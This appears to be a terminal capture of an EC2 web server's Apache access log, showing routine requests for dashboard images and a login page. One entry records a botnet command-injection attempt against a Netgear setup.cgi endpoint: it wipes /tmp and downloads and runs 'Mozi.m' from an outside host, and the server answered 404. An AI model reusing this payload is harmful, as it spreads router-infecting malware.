 [ec2-user@ip-172-31-16-41 tooling]$
[ec2-user@ip-172-31-16-41 tooling]$ sudo tail -f /var/log/httpd/access_log
90.217.110.241 - - [11/Mar/2021:19:04:30 +0000] "GET /img/rancher.png HTTP/1.1" 304 - "http://3.8.6.231/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
eWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
90.217.110.241 - - [11/Mar/2021:19:04:30 +0000] "GET /img/prometheus.png HTTP/1.1" 304 - "http://3.8.6.231/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
90.217.110.241 - - [11/Mar/2021:19:04:30 +0000] "GET /img/kubernetes.png HTTP/1.1" 304 - "http://3.8.6.231/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
90.217.110.241 - - [11/Mar/2021:19:04:30 +0000] "GET /img/kibana.png HTTP/1.1" 304 - "http://3.8.6.231/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
WebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
90.217.110.241 - - [11/Mar/2021:19:04:30 +0000] "GET /img/jfrog.png HTTP/1.1" 304 - "http://3.8.6.231/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
ebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
65.49.20.68 - - [11/Mar/2021:19:20:18 +0000] "GET / HTTP/1.1" 302 2455 "-" "-"
213.163.116.153 - - [11/Mar/2021:19:55:20 +0000] "GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://213.163.116.153:45194/Mo
zi.m+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1 HTTP/1.0" 404 196 "-" "-"
172.31.13.223 - - [11/Mar/2021:20:12:10 +0000] "GET /index.php HTTP/1.1" 302 2455 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
172.31.13.223 - - [11/Mar/2021:20:12:10 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
172.31.13.223 - - [11/Mar/2021:20:12:10 +0000] "GET /style.css HTTP/1.1" 200 1704 "http://18.134.7.139/login.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x
64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36"